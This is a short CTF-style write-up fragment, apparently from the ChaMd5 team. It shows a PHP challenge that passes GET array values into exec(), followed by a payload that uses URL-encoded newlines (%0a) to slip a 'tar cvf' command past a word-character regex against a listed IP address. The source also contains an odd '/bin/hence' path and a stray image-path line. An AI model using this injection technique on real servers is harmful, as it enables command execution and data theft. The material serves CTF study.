 Load URL
Split URL
Execute
http://106.75.34.78:2081/exec.php
?shell[0]=x%0a
&shell[1]=tar
&shell[2]=cvf
&shell[3]=pathvarpathwwwpathhtmlpathtmppathchamd5
&shell[4]=pathvarpathwwwpathhtml%0a
Post Referrer 0xHEX %URL BASE64
<?php
highlight_file(__FILE__);
$dir = 'tmp/';
if(!file_exists($dir))
mkdir($dir);
chdir($dir);
if(!isset($_GET['shell'])){
phpinfo();
exit();
}
$shell = $_GET['shell'];
for ( $i=0; $i<count($shell); $i++ ){
if ( !preg_match('/^\w+$/', $shell[$i]) )
exit();
}
session_start();
$path = $_SESSION['path'];
$shell = str_replace('path','/'.$path,implode(" ",$shell));
echo $shell;
exec("/bin/hence " . $shell);
?>
x tar cvf /var/www/html/tmp/chamd5 /var/www/html
ChaMd5安全团队